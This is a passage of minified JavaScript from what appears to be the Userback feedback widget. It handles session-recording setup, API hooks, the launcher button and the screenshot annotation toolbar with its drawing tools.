e;component_session_recorder__WEBPACK_IMPORTED_MODULE_18__.A.isRecording()||(lib_features__WEBPACK_IMPORTED_MODULE_14__.A.full_session_replay||(e=[],this.configs.capture_console_log&&e.push("log"),this.configs.capture_console_info&&e.push("info"),this.configs.capture_console_warn&&e.push("warn"),this.configs.capture_console_debug&&e.push("debug"),this.configs.capture_console_error&&e.push("error")),component_session_recorder__WEBPACK_IMPORTED_MODULE_18__.A.init({full_session_replay:!1,recording_auto_start:!0,recording_rules:{block:this.configs.recording_rules.block,ignore:this.configs.recording_rules.ignore,mask:this.configs.recording_rules.mask,console:e}}))},hasSessionRecording:function(){return!(!lib_features__WEBPACK_IMPORTED_MODULE_14__.A.session_recording||!this.configs.capture_session_recording)},getFormSettings:function(e){return void 0===this.configs.form_settings[e]?this.form_settings_default[e]:this.configs.form_settings[e]},validateAPIHook:function(e,t){switch(e){case"before_send":case"after_send":case"on_open":case"on_close":case"on_load":case"on_toolbar_close":return"function"==typeof t[e];case"email":case"name":case"categories":case"priority":return"string"==typeof t[e];case"widget_settings":case"custom_data":return"object"==typeof t[e];case"user_data":return"object"==typeof t[e]&&t[e]&&void 0!==t[e].id&&void 0!==t[e].info;case"is_live":case"native_screenshot":return"boolean"==typeof t[e]}},removeAPIHooks:function(){var e={before_send:null,after_send:null,on_open:null,on_close:null,on_load:null,on_toolbar_close:null,email:"",name:"",categories:"",priority:null,widget_settings:{},user_data:{},custom_data:{}};Object.keys(e).forEach(t=>{this[t]=e[t],delete window.Userback[t]})},setAPIHooks:function(){this.validateAPIHook("custom_data",Userback)&&Userback.setData(Userback.custom_data),this.validateAPIHook("before_send",Userback)&&(this.before_send=Userback.before_send),this.validateAPIHook("after_send",Userback)&&(this.after_send=Userback.after_send),this.validateAPIHook("on_open",Userback)&&(this.on_open=Userback.on_open),this.validateAPIHook("on_close",Userback)&&(this.on_close=Userback.on_close),this.validateAPIHook("on_load",Userback)&&(this.on_load=Userback.on_load),this.validateAPIHook("on_toolbar_close",Userback)&&(this.on_toolbar_close=Userback.on_toolbar_close),this.validateAPIHook("email",Userback)&&Userback.setEmail(Userback.email),this.validateAPIHook("name",Userback)&&Userback.setName(Userback.name),this.validateAPIHook("categories",Userback)&&Userback.setCategories(Userback.categories),this.validateAPIHook("priority",Userback)&&Userback.setPriority(Userback.priority),!0===Userback?.use_intercom&&(this.use_intercom=!0),this.validateAPIHook("widget_settings",Userback)&&(this.widget_settings=Userback.widget_settings,void 0!==this.widget_settings.display_attachment&&(this.widget_settings.allow_attachment=this.widget_settings.display_attachment,delete this.widget_settings.display_attachment),void 0!==this.widget_settings.autohide&&(this.widget_settings.trigger_type=this.widget_settings.autohide?"api":"page_load",delete this.widget_settings.autohide),"text_icon"==typeof this.widget_settings.style&&(this.widget_settings.style="text"),void 0===this.widget_settings.form_settings&&(this.widget_settings.form_settings={}),void 0===this.widget_settings.form_settings.bug&&(this.widget_settings.form_settings.bug={}),void 0===this.widget_settings.form_settings.feature_request&&(this.widget_settings.form_settings.feature_request={}),void 0===this.widget_settings.form_settings.general&&(this.widget_settings.form_settings.general={}),jquery__WEBPACK_IMPORTED_MODULE_9___default().each(this.widget_settings,(e,t)=>{void 0!==this.configs.form_settings.general[e]&&(void 0===this.widget_settings.form_settings.bug[e]&&(this.widget_settings.form_settings.bug[e]=t),void 0===this.widget_settings.form_settings.feature_request[e]&&(this.widget_settings.form_settings.feature_request[e]=t),void 0===this.widget_settings.form_settings.general[e]&&(this.widget_settings.form_settings.general[e]=t),delete this.widget_settings[e])}),lib_features__WEBPACK_IMPORTED_MODULE_14__.A.widget_branding||delete this.widget_settings.logo,lib_features__WEBPACK_IMPORTED_MODULE_14__.A.powered_by||delete this.widget_settings.display_powered_by)},isTargetingMatched:function(e){if("chrome_extension"===_config__WEBPACK_IMPORTED_MODULE_10__.A.load_type||"firefox_extension"===_config__WEBPACK_IMPORTED_MODULE_10__.A.load_type||"edge_extension"===_config__WEBPACK_IMPORTED_MODULE_10__.A.load_type)return!0;void 0===e&&(e=this.configs);var t=!1,n=!0,i=!0;if((-1!==e.device_type.indexOf("desktop")&&lib_lib__WEBPACK_IMPORTED_MODULE_11__.A.isDesktop()||-1!==e.device_type.indexOf("table")&&lib_lib__WEBPACK_IMPORTED_MODULE_11__.A.isTablet()||-1!==e.device_type.indexOf("phone")&&lib_lib__WEBPACK_IMPORTED_MODULE_11__.A.isMobile())&&(t=!0),!_config__WEBPACK_IMPORTED_MODULE_10__.A.demo_mode&&"url_match"===e.trigger_type&&e.page_condition)try{var r=JSON.parse(e.page_condition);n=lib_lib__WEBPACK_IMPORTED_MODULE_11__.A.checkUrlCondition(r)}catch(e){console.error("Invalid page condition format:",e),n=!1}return!_config__WEBPACK_IMPORTED_MODULE_10__.A.demo_mode&&e.user_segment.segment_condition&&(i=component_user_identification__WEBPACK_IMPORTED_MODULE_17__.A.matchSegments([e.user_segment],"all")),!!(t&&n&&i)},isMobile:function(){var e=jquery__WEBPACK_IMPORTED_MODULE_9___default()("<div>").addClass("userback-mobile-only").appendTo(jquery__WEBPACK_IMPORTED_MODULE_9___default()(document.body)),t=!!e.is(":visible");return e.remove(),t},getThemeAttribute:function(){var e=this.configs.ui_theme;return"light"===e||"dark"===e?e:null},isAutoHide:function(){return"chrome_extension"===_config__WEBPACK_IMPORTED_MODULE_10__.A.load_type||"firefox_extension"===_config__WEBPACK_IMPORTED_MODULE_10__.A.load_type||"edge_extension"===_config__WEBPACK_IMPORTED_MODULE_10__.A.load_type||"api"===this.configs.trigger_type||"widget_url"===this.configs.trigger_type},useModal:function(){return!((this.isNextGen()||"api"!==this.configs.trigger_type)&&!this.configs.use_modal)},addCSS:function(e){var t=":root {--widget-button-bg: "+this.configs.main_button_background_colour+" !important;--widget-button-text: "+this.configs.main_button_text_colour+" !important;--widget-launcher-offset-x: "+this.configs.launcher_offset_x+"px !important;--widget-launcher-offset-y: "+this.configs.launcher_offset_y+"px !important;}";if(jquery__WEBPACK_IMPORTED_MODULE_9___default()("<style>").html(t).appendTo(jquery__WEBPACK_IMPORTED_MODULE_9___default()(document.body)),jquery__WEBPACK_IMPORTED_MODULE_9___default()("link.userback-css").length)e.call(i);else{var n=document.head||document.body;jquery__WEBPACK_IMPORTED_MODULE_9___default()("<link>").attr({rel:"stylesheet",class:"userback-css",crossorigin:"",href:_config__WEBPACK_IMPORTED_MODULE_10__.A.widget_css}).appendTo(jquery__WEBPACK_IMPORTED_MODULE_9___default()(n));var i=this,r=setInterval(function(){var t=jquery__WEBPACK_IMPORTED_MODULE_9___default()("<div>").addClass("userback-load-detector").appendTo(jquery__WEBPACK_IMPORTED_MODULE_9___default()(document.body));1999==t.css("z-index")&&(e.call(i),clearInterval(r)),t.remove()},10)}},getButtonIcon:function(e){switch(this.configs.icon){case 1:return lib_svg_icons__WEBPACK_IMPORTED_MODULE_12__.A.widget_chat;case 2:return lib_svg_icons__WEBPACK_IMPORTED_MODULE_12__.A.widget_comment_smile;case 3:return lib_svg_icons__WEBPACK_IMPORTED_MODULE_12__.A.widget_video;case 4:return lib_svg_icons__WEBPACK_IMPORTED_MODULE_12__.A.widget_question;case 5:return lib_svg_icons__WEBPACK_IMPORTED_MODULE_12__.A.widget_stars;case 6:return lib_svg_icons__WEBPACK_IMPORTED_MODULE_12__.A.widget_bug;case 7:return lib_svg_icons__WEBPACK_IMPORTED_MODULE_12__.A.widget_pointer;case 99:return e?"":'<img src="'+lib_lib__WEBPACK_IMPORTED_MODULE_11__.A.htmlEntities(this.configs.icon_url)+'">';default:return""}},addButton:function(){this.ui.button&&this.ui.button.remove(),this.ui.element=jquery__WEBPACK_IMPORTED_MODULE_9___default()("<ubdiv>").addClass("userback-button-container").attr({loadtype:_config__WEBPACK_IMPORTED_MODULE_10__.A.load_type,id:"userback_button_container","data-html2canvas-ignore":"true",nextgen:this.isNextGen()?1:0}).appendTo(jquery__WEBPACK_IMPORTED_MODULE_9___default()(document.body)),lib_lib__WEBPACK_IMPORTED_MODULE_11__.A.isIE()&&this.ui.element.attr("msie","true");var e=this.getThemeAttribute();e&&this.ui.element.attr("data-ub-colour-scheme",e),this.ui.button=jquery__WEBPACK_IMPORTED_MODULE_9___default()("<ubdiv>").addClass("userback-button userback-button-"+this.configs.position),this.useModal()&&this.ui.element.attr("modal","true");var t=this.getButtonIcon();t||"circle"!==this.configs.style||(t=lib_svg_icons__WEBPACK_IMPORTED_MODULE_12__.A.widget_chat),this.ui.button.attr("wstyle",this.configs.style).attr("wicon",this.configs.icon),this.isAutoHide()&&this.ui.button.hide();var n="";if("circle"===this.configs.style?(this.ui.button.attr("title",this.configs.main_button_text),n=t+lib_svg_icons__WEBPACK_IMPORTED_MODULE_12__.A.times_l):n=t+(lib_lib__WEBPACK_IMPORTED_MODULE_11__.A.htmlEntities(this.configs.main_button_text)||"Feedback"),this.ui.button.html('<ubdiv class="userback-button-content">'+n+"</ubdiv>"),this.hasNewAnnouncements()&&this.isNextGen()&&(this.ui.button.attr("badge","true"),this.ui.dot=jquery__WEBPACK_IMPORTED_MODULE_9___default()("<ubdiv>").addClass("userback-announcement-dot"),this.ui.dot.appendTo(this.ui.button)),this.ui.button.appendTo(this.ui.element),this.ui.button.on("click",()=>{this.ui.controls?this.closeWidget():(lib_lib__WEBPACK_IMPORTED_MODULE_11__.A.isIos()&&(this.page_scroll_top=document.documentElement.scrollTop),this.openControls())}),!this.isAutoHide()&&"text"===this.configs.style&&("e"===this.configs.position||"w"===this.configs.position)&&(navigator.userAgent.indexOf("Chrome")||navigator.userAgent.indexOf("chrome"))){var i=this.ui.button[0].getBoundingClientRect().height,r=i%2;r&&(i+=2-r),this.ui.button.css("min-width",i)}this.ui.button.on("click mouseup mousedown",function(e){e.stopPropagation()}),1==lib_lib__WEBPACK_IMPORTED_MODULE_11__.A.getQueryString("ubwo")&&Userback_Api.open(),jquery__WEBPACK_IMPORTED_MODULE_9___default()(window).on("beforeunload",e=>{if(this.hasUnsavedChanges()||this.is_posting)return e.returnValue="Are you sure you want to leave the page?","Are you sure you want to leave the page?"})},setScreenStatus:function(e){this.ui.screen_status||(this.ui.screen_status=jquery__WEBPACK_IMPORTED_MODULE_9___default()("<ubdiv>").addClass("userback-screen-status").attr("data-html2canvas-ignore","true"),this.ui.screen_status.appendTo(jquery__WEBPACK_IMPORTED_MODULE_9___default()(document.body))),this.ui.screen_status.text(e)},clearScreenStatus:function(){this.ui.screen_status&&(this.ui.screen_status.remove(),this.ui.screen_status=!1)},addNativeScreenshot:function(e){this.native_image_data_uri=e,this.addOverlay(e)},showMinimizeButton:function(){var e=this.getFormSettings(this.form_type).allow_screenshot;return!(this.show2StepOverlay()||!e)},show2StepOverlay:function(){return!!this.isMobile()||!this.isNextGen()},showUserInfoStep:function(e){if(!this.isNextGen())return!1;if(e.email_field||e.name_field)return!1;var t=component_user_identification__WEBPACK_IMPORTED_MODULE_17__.A.getAll();return!t||!t.info||!t.info.email&&!t.info.name},addOverlay:function(e){if(!this.ui.overlay){this.checkLive(),this.ui.element.attr("drawing","true"),this.show2StepOverlay()&&this.hideControls();var t=void 0===window.devicePixelRatio?1:window.devicePixelRatio;this.ui.overlay=jquery__WEBPACK_IMPORTED_MODULE_9___default()("<ubdiv>").addClass("userback-overlay").html('<ubdiv class="userback-overlay-boundary-top"></ubdiv><ubdiv class="userback-overlay-boundary-bottom"></ubdiv><ubdiv class="userback-overlay-boundary-left"></ubdiv><ubdiv class="userback-overlay-boundary-right"></ubdiv>').attr("data-html2canvas-ignore","true").attr("lang",Feedback.configs.language).attr("dpr",t.toFixed(2)).attr("tooltype",this.Tools.type);var n=this.getThemeAttribute();n&&this.ui.overlay.attr("data-ub-colour-scheme",n),this.ui.overlay.appendTo(jquery__WEBPACK_IMPORTED_MODULE_9___default()(document.body)),e&&this.ui.overlay.append('<ubdiv id="native_screenshot"><img src="'+e+'"></ubdiv>'),this.ui.overlay.append('<svg id="snap_svg" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%"></svg>'),this.Tools.init(),this.removeComments(),this.ui.overlay.on("click mouseup mousedown mouseout mousemove mouseenter mouseleave touchstart touchmove touchcancel touchend",e=>{this.Tools.dragging_obj||this.Tools.draw_started||e.stopPropagation()}),this.overlay_hint_tooltip_added=!1;var i=e=>{this.ui.overlay_hint_tooltip&&this.ui.overlay_hint_tooltip.css({top:e.clientY,left:e.clientX+5})};this.ui.overlay.on("mouseenter",e=>{this.ui.overlay.attr("screenshot-capturing")||this.ui.overlay_hint_tooltip||this.overlay_hint_tooltip_added||(this.ui.overlay_hint_tooltip=jquery__WEBPACK_IMPORTED_MODULE_9___default()("<div>").addClass("userback-overlay-hint-cursor"),i(e),this.ui.overlay_hint_tooltip.appendTo(this.ui.overlay))}),this.ui.overlay.on("mousemove",e=>{i(e)}),this.ui.overlay.on("mouseleave",()=>{this.ui.overlay_hint_tooltip&&this.ui.overlay_hint_tooltip.remove(),this.ui.overlay_hint_tooltip=!1}),jquery__WEBPACK_IMPORTED_MODULE_9___default()(window).on("resize",this.windowResize.bind(this))}},Tools:{type:"square",colour:{options:["#E80000","#FF7E42","#FFD042","#84FF42","#42FFE6","#2878F0","#7828F0","#FF42F9","#FFFFFF","#000000"],value:lib_lib__WEBPACK_IMPORTED_MODULE_11__.A.storage.get("userback_tool_colour")||"#E80000"},start_x:0,start_y:0,stop_x:0,stop_y:0,path_min_x:0,path_min_y:0,path_max_x:0,path_max_y:0,svg_delete_icons:[],annotation_count:0,cut_outs:[],svg_obj_base_path:!1,svg_obj_arrow_group:!1,svg_obj_new_arrow:!1,svg_obj_new_arrow_top:!1,svg_obj_line:!1,svg_obj_rectangular:!1,svg_obj_path:!1,draw_started:!1,dragging_obj:!1,toolbar:null,toolbar_close:null,min_drag_distance:10,init:async function(){await lib_scripts__WEBPACK_IMPORTED_MODULE_15__.A.loadSnapSvg(),this.snap=Userback.Snap("#snap_svg"),this.svg_obj_base_path=this.snap.path(),this.svg_obj_base_path.attr({fill:"rgb(128, 144, 160)","fill-opacity":.3,"fill-rule":"evenodd"}),this.setBasePathSize(),this.snap.drag(this.dragMove.bind(this),this.dragStart.bind(this),this.dragStop.bind(this)),this.snap.touchstart(this.dragStart.bind(this)),this.snap.touchmove(this.dragMove.bind(this)),this.snap.touchcancel(this.dragStop.bind(this)),this.snap.touchend(this.dragStop.bind(this)),this.addTools()},isOpen:function(){return!!this.toolbar},setBasePathSize:function(){if(this.svg_obj_base_path){for(var e=jquery__WEBPACK_IMPORTED_MODULE_9___default()("#snap_svg").width(),t="M0 0 h"+e+" v"+jquery__WEBPACK_IMPORTED_MODULE_9___default()("#snap_svg").height()+" h-"+e+" Z",n=0;n<this.cut_outs.length;n++)t+=" M"+this.cut_outs[n].x+" "+this.cut_outs[n].y+" h"+this.cut_outs[n].w+" v"+this.cut_outs[n].h+" h-"+this.cut_outs[n].w+" Z";this.svg_obj_base_path.attr("path",t)}},hasNextButton:function(){return!(!Feedback.show2StepOverlay()&&!Feedback.launched_from_intercom)},addTools:function(){if(lib_lib__WEBPACK_IMPORTED_MODULE_11__.A.isTouch()&&Feedback.disableScroll(),!this.toolbar){var e="";e+='<ubdiv class="userback-toolbar-tool-colour-indicator">',e+="<ubcolourpicker>",jquery__WEBPACK_IMPORTED_MODULE_9___default().each(this.colour.options,function(t,n){e+='<ubdiv class="userback-toolbar-tool-colour-indicator-option" data-colour="'+n+'"><span style="background-color:'+n+';"'+("#FFFFFF"===n?' hasborder="1"':"")+"></span></ubdiv>"}),e+="</ubcolourpicker>",e+="</ubdiv>";var t=!1;1==Feedback.configs.display_tutorial?t=!0:2==Feedback.configs.display_tutorial&&(t=!lib_lib__WEBPACK_IMPORTED_MODULE_11__.A.storage.get("userback_tool_tutorial"));var n='<btn class="userback-toolbar-tool userback-toolbar-tool-square" data-type="square" title="'+lib_lang__WEBPACK_IMPORTED_MODULE_13__.A.get("highlight",!1)+'">'+lib_svg_icons__WEBPACK_IMPORTED_MODULE_12__.A.square+'</btn><btn class="userback-toolbar-tool userback-toolbar-tool-path" data-type="path" title="'+lib_lang__WEBPACK_IMPORTED_MODULE_13__.A.get("pencil",!1)+'">'+lib_svg_icons__WEBPACK_IMPORTED_MODULE_12__.A.highlighter+'</btn><btn class="userback-toolbar-tool userback-toolbar-tool-line" data-type="line" title="'+lib_lang__WEBPACK_IMPORTED_MODULE_13__.A.get("line",!1)+'">'+lib_svg_icons__WEBPACK_IMPORTED_MODULE_12__.A.line+'</btn><btn class="userback-toolbar-tool userback-toolbar-tool-arrow" data-type="arrow" title="'+lib_lang__WEBPACK_IMPORTED_MODULE_13__.A.get("arrow",!1)+'">'+lib_svg_icons__WEBPACK_IMPORTED_MODULE_12__.A.arrow+'</btn><btn class="userback-toolbar-tool userback-toolbar-tool-blackout" data-type="blackout" title="'+lib_lang__WEBPACK_IMPORTED_MODULE_13__.A.get("blackout",!1)+'">'+lib_svg_icons__WEBPACK_IMPORTED_MODULE_12__.A.blackout+'</btn><btn class="userback-toolbar-tool userback-toolbar-tool-text" data-type="text" title="'+lib_lang__WEBPACK_IMPORTED_MODULE_13__.A.get("text",!1)+'">'+lib_svg_icons__WEBPACK_IMPORTED_MODULE_12__.A.text+'</btn><btn class="userback-toolbar-tool userback-toolbar-tool-colour" data-type="colour">'+e+"</btn>"+(this.hasNextButton()?'<btn class="userback-toolbar-tool-done" title="'+lib_lang__WEBPACK_IMPORTED_MODULE_13__.A.get("capture_screenshot",!1)+'">'+(lib_lang__WEBPACK_IMPORTED_MODULE_13__.A.get("next")?lib_lang__WEBPACK_IMPORTED_MODULE_13__.A.get("next"):lib_lang__WEBPACK_IMPORTED_MODULE_13__.A.get("save"))+"</btn>":"")+(t?'<btn class="userback-toolbar-help">'+lib_svg_icons__WEBPACK_IMPORTED_MODULE_12__.A.widget_question+"</btn>":"");this.toolbar=jquery__WEBPACK_IMPORTED_MODULE_9___default()("<utoolbar>").attr("data-html2canvas-ignore","true").attr("lang",Feedback.configs.language).attr("hasnext",this.hasNextButton()?"true":"false").attr("nextgen",Feedback.isNextGen()?1:0),this.toolbar_close=jquery__WEBPACK_IMPORTED_MODULE_9___default()("<btn>").addClass("userback-toolbar-close").attr("title",lib_lang__WEBPACK_IMPORTED_MODULE_13__.A.get("close")).html(lib_svg_icons__WEBPACK_IMPORTED_MODULE_12__.A.close);var i=Feedback.getThemeAttribute();i&&(this.toolbar.attr("data-ub-colour-scheme",i),this.toolbar_close.attr("data-ub-colour-scheme",i)),this.toolbar.html(n),this.setToolColour(),this.toolbar.appendTo(jquery__WEBPACK_IMPORTED_MODULE_9___default()(document.body)),this.toolbar_close.appendTo(jquery__WEBPACK_IMPORTED_MODULE_9___default()(document.body)),this.toolbar.find('.userback-toolbar-tool[data-type="'+this.type+'"]').addClass("userback-toolbar-tool-active"),this.toolbar.find(".userback-toolbar-tool").on("click",e=>{var t=jquery__WEBPACK_IMPORTED_MODULE_9___default()(e.currentTarget).data("type");"colour"!==t&&("blackout"===t?(this.colour.value="#000000",this.setToolColour()):(this.colour.value=lib_lib__WEBPACK_IMPORTED_MODULE_11__.A.storage.get("userback_tool_colour")||this.colour.value,this.setToolColour()),Feedback.closeEmptyComment(),this.type=t,this.toolbar.find(".userback-toolbar-tool").removeClass("userback-toolbar-tool-active"),jquery__WEBPACK_IMPORTED_MODULE_9___default()(e.currentTarget).addClass("userback-toolbar-tool-active"),Feedback.ui.overlay.attr("tooltype",this.type))}),this.toolbar.find(".userback-toolbar-tool-done").on("click",e=>{if(e.stopPropagation(),e.preventDefault(),!Feedback.configs.is_live_checked)return Feedback.check_live_callback=function(){Feedback.Tools.submitAnnotation()},Feedback.closeEmptyComment(),Feedback.Tools.removeTools(),Feedback.hideComments(),void Feedback.setScreenStatus("Taking screenshot...");Feedback.Tools.submitAnnotation(),component_session_recorder__WEBPACK_IMPORTED_MODULE_18__.A.addCustomEvent("widget_open",{type:"widget_interaction",name:"Capture Screenshot"})}),this.toolbar_close.on("click",e=>{e.stopPropagation(),e.preventDefault(),this.cancelAnnotation()}),this.toolbar.find(".userback-toolbar-help").on("click",function(e){lib_lib__WEBPACK_IMPORTED_MODULE_11__.A.storage.set("userback_tool_tutorial",1),Feedback.videoFullscreen(e,"https://static.userback.io/video/widget_tutorial_v2.mp4")}),this.toolbar.find(".userback-toolbar-tool-colour-indicator-option").on("click",e=>{var t=jquery__WEBPACK_IMPORTED_MODULE_9___default()(e.currentTarget).data("colour");jquery__WEBPACK_IMPORTED_MODULE_9___default()(e.currentTarget).parents(".userback-toolbar-tool:first").data("type"),this.colour.value=t,lib_lib__WEBPACK_IMPORTED_MODULE_11__.A.storage.set("userback_tool_colour",t),this.setToolColour()}),this.toolbar.on("click",function(e){e.stopPropagation()})}},cancelVideoCapture:function(){this.cancelRoutingOption()},submitVideoCapture:function(e,t){Feedback.removeScreenshotData(),Feedback.video_blob=e,Feedback.video_url=window.URL.createObjectURL(e),Feedback.video_annotation=t,Feedback.controls_step=2,"function"==typeof Feedback.on_toolbar_submit?!1!==Feedback.on_toolbar_submit({video_url:Feedback.video_url,video_annotation:Feedback.video_annotation})&&Feedback.showControls(!0):Feedback.showControls(!0),Feedback.addScreenshotBadge(),Feedback.renderAttachment(!0)},cancelAnnotation:function(e){this.cancelRoutingOption()},autoScreenshot:function(e){Feedback.capture(function(t){Feedback.screenshot_data_uri.push({data_uri:lib_lib__WEBPACK_IMPORTED_MODULE_11__.A.replaceUnpairedSurrogates(t),window_x:window.innerWidth,window_y:window.innerHeight,window_top:jquery__WEBPACK_IMPORTED_MODULE_9___default()(window).scrollTop()||jquery__WEBPACK_IMPORTED_MODULE_9___default()(document).scrollTop(),window_left:jquery__WEBPACK_IMPORTED_MODULE_9___default()(window).scrollLeft()||jquery__WEBPACK_IMPORTED_MODULE_9___default()(document).scrollLeft()}),e()},"html2image")},submitAnnotation:function(e){Feedback.removeVideoData(),0===Feedback.Tools.annotation_count&&Feedback.ui.overlay&&Feedback.ui.overlay.addClass("_userback-blank"),Feedback.submitUnsavedComment(),Feedback.closeEmptyComment(),Feedback.Tools.removeTools(),Feedback.hideComments(),Userback.screen_capture||Feedback.configs.is_live||Feedback.setScreenStatus("Taking screenshot..."),Feedback.ui.overlay.attr("screenshot-capturing","true"),Userback.screen_capture&&Feedback.ui.overlay.attr("extension-capturing","true"),Feedback.screenshot_window_x=window.innerWidth,Feedback.screenshot_window_y=window.innerHeight,Feedback.screenshot_window_top=jquery__WEBPACK_IMPORTED_MODULE_9___default()(window).scrollTop()||jquery__WEBPACK_IMPORTED_MODULE_9___default()(document).scrollTop(),Feedback.screenshot_window_left=jquery__WEBPACK_IMPORTED_MODULE_9___default()(window).scrollLeft()||jquery__WEBPACK_IMPORTED_MODULE_9___default()(document).scrollLeft(),setTimeout(function(){Feedback.capture(function(t){Feedback.clearScreenStatus(),Feedback.controls_step=2,Feedback.screenshot_data_uri.push({data_uri:lib_lib__WEBPACK_IMPORTED_MODULE_11__.A.replaceUnpairedSurrogates(t),window_x:window.innerWidth,window_y:window.innerHeight,window_top:jquery__WEBPACK_IMPORTED_MODULE_9___default()(window).scrollTop()||jquery__WEBPACK_IMPORTED_MODULE_9___default()(document).scrollTop(),window_left:jquery__WEBPACK_IMPORTED_MODULE_9___default()(window).scrollLeft()||jquery__WEBPACK_IMPORTED_MODULE_9___default()(document).scrollLeft()}),Feedback.checkScreenshotLimit();const n=Feedback.on_toolbar_submit?.(Feedback.screenshot_data_uri[Feedback.screenshot_data_uri.length-1]);Feedback.show2StepOverlay()&&!1!==n&&Feedback.showControls(!0),Feedback.addScreenshotBadge(),Feedback.renderAttachment(!0),Feedback.removeOverlay(),Feedback.Tools.annotation_count=0,!Userback.screen_capture||"chrome_extension"!==_config__WEBPACK_IMPORTED_MODULE_10__.A.load_type&&"firefox_extension"!==_config__WEBPACK_IMPORTED_MODULE_10__.A.load_type&&"edge_extension"!==_config__WEBPACK_IMPORTED_MODULE_10__.A.load_type||lib_lib__WEBPACK_IMPORTED_MODULE_11__.A.getImageSize(t,function(e,n){Math.abs(e-jquery__WEBPACK_IMPORTED_MODULE_9___default()(window).width())>30&&lib_lib__WEBPACK_IMPORTED_MODULE_11__.A.resizeImage(t,jquery__WEBPACK_IMPORTED_MODULE_9___default()(window).width(),"image/png",function(e){Feedback.screenshot_data_uri[Feedback.screenshot_data_uri.length-1].data_uri=e})}),e&&e()})},Userback.screen_capture?20:0)},cancelRoutingOption:function(){Feedback.controls_step?(Feedback.showControls(),Feedback.removeOverlay(),Feedback.removeComments(),this.removeTools()):(Feedback.removeOverlay(),Feedback.removeComments(),this.removeTools(),Feedback.reset()),Feedback.on_toolbar_close?.()},removeTools:function(){Feedback.enableScroll(),this.toolbar&&(this.toolbar.remove(),this.toolbar_close.remove(),this.toolbar=null,this.toolbar_close=null,this.svg_obj_base_path=null,this.cut_outs=[])},removeDeleteIcons:function(){jquery__WEBPACK_IMPORTED_MODULE_9___default()(this.svg_delete_icons).each(function(){this.remove()}),this.svg_delete_icons=[]},setToolColour:function(){this.toolbar.find(".userback-toolbar-tool-colour-indicator").css("background-color",this.colour.value),"#FFFFFF"===this.colour.value?this.toolbar.find(".userback-toolbar-tool-colour-indicator").attr("hasborder",1):this.toolbar.find(".userback-toolbar-tool-colour-indicator").removeAttr("hasborder")},dragStart:function(){var e,t,n;if((n="object"==typeof arguments[0]?arguments[0]:arguments[2]).changedTouches&&n.changedTouches.length?(e=n.changedTouches[0].clientX,t=n.changedTouches[0].clientY):(e=n.clientX,t=n.clientY),e=parseInt(e,10),t=parseInt(t,10),this.dragging_obj){if(this.dragging_obj.data("drag_started"))return;if(this.dragging_obj.appendTo(self.snap),this.dragging_obj.data("drag_started",!0),this.dragging_obj.data("original_x",e),this.dragging_obj.data("original_y",t),this.dragging_obj.data("transform_x")||(this.dragging_obj.data("transform_x",0),this.dragging_obj.data("transform_y",0)),"square"===this.dragging_obj.data("type")){for(var i=this.dragging_obj[0].attr("x"),r=this.dragging_obj[0].attr("y"),o=!1,s=0;s<this.cut_outs.length;s++)if(this.cut_outs[s].x==i&&this.cut_outs[s].y==r){o=s;break}!1!==o&&(this.dragging_obj.data("cut_out_index",o),this.dragging_obj.data("cut_out_original_x",this.cut_outs[o].x),this.dragging_obj.data("cut_out_original_y",this.cut_outs[o].y))}}else{if(this.draw_started)return;this.draw_started=!0,"text"!==this.type&&(Feedback.ui.controls.attr("annotation",1),Feedback.Tools.toolbar.attr("annotation",1));var a=(new Date).getTime();switch(this.type){case"arrow":this.svg_obj_new_arrow=this.snap.line(e,t,e,t),this.svg_obj_new_arrow.attr({stroke:this.colour.value,"stroke-width":6,"stroke-linecap":"round","stroke-linejoin":"round"});var c=e+" "+t,_=e+" "+t,l=e+" "+t;this.svg_obj_new_arrow_top=this.snap.polyline(c+","+_+","+l),this.svg_obj_new_arrow_top.attr({fill:this.colour.value}),this.svg_obj_arrow_group=this.snap.group(this.svg_obj_new_arrow,this.svg_obj_new_arrow_top),this.svg_obj_arrow_group.attr({opacity:.5});break;case"line":this.svg_obj_line=this.snap.line(e,t,e,t),this.svg_obj_line.attr({stroke:this.colour.value,"stroke-width":4,"stroke-linecap":"round","stroke-linejoin":"round",opacity:.5});break;case"square":this.svg_obj_rectangular=this.snap.rect(e,t,1,1,3,3),this.svg_obj_rectangular.attr({stroke:this.colour.value,"stroke-width":4,"stroke-linecap":"round","stroke-linejoin":"round",fill:"transparent",opacity:.5}),this.cut_outs.push({id:a,x:e,y:t,w:0,h:0});break;case"blackout":this.svg_obj_rectangular=this.snap.rect(e,t,1,1,3,3),this.svg_obj_rectangular.attr({fill:this.colour.value,class:"blackout",opacity:.5});break;case"path":this.svg_obj_path=this.snap.path("M"+e+","+t),this.svg_obj_path.attr({stroke:this.colour.value,"stroke-width":15,"stroke-linecap":"round","stroke-linejoin":"round",fill:"transparent",opacity:.8})}}this.start_x=e,this.start_y=t,this.stop_x=e,this.stop_y=t,this.path_min_x=e,this.path_min_y=t,this.path_max_x=e,this.path_max_y=t,this.toolbar_left=this.toolbar.offset().left-30,this.toolbar_right=this.toolbar_left+this.toolbar.outerWidth()+60,this.toolbar_top=this.toolbar.position().top-30,this.toolbar_bottom=this.toolbar_top+this.toolbar.outerHeight()+60},dragStop:function(e){var t,n;if(e.changedTouches&&e.changedTouches.length?(t=e.changedTouches[0].clientX,n=e.changedTouches[0].clientY):(t=e.clientX,n=e.clientY),this.dragging_obj){if(!this.dragging_obj.data("drag_started"))return;this.dragging_obj.data("drag_started",!1),this.dragging_obj.data("transform_x",this.dragging_obj.data("transform_x_temp")),this.dragging_obj.data("transform_y",this.dragging_obj.data("transform_y_temp"));var i=Math.abs(this.start_x-t),r=Math.abs(this.start_y-n);!jquery__WEBPACK_IMPORTED_MODULE_9___default()(e.target).hasClass("userback-svg-delete")&&i<=2&&r<=2&&Feedback.commentStart.call(Feedback,e),this.dragging_obj=!1,this.start_x=0,this.start_y=0,this.stop_x=0,this.stop_y=0,this.path_min_x=0,this.path_min_y=0,this.path_max_x=0,this.path_max_y=0}else{if(!this.draw_started)return;if("text"===this.type||Math.abs(this.path_max_x-this.path_min_x)<this.min_drag_distance&&Math.abs(this.path_max_y-this.path_min_y)<this.min_drag_distance){switch(this.type){case"arrow":this.svg_obj_arrow_group.remove();break;case"line":this.svg_obj_line.remove();break;case"square":case"blackout":this.svg_obj_rectangular.remove();break;case"path":this.svg_obj_path.remove()}if(this.cut_outs.length){var o=this.cut_outs[this.cut_outs.length-1];o.w<this.min_drag_distance&&o.h<this.min_drag_distance&&this.cut_outs.splice(this.cut_outs.length-1,1)}this.setBasePathSize(),Feedback.commentStart.call(Feedback,e),Feedback.ui.overlay.trigger("mouseleave")}else{var 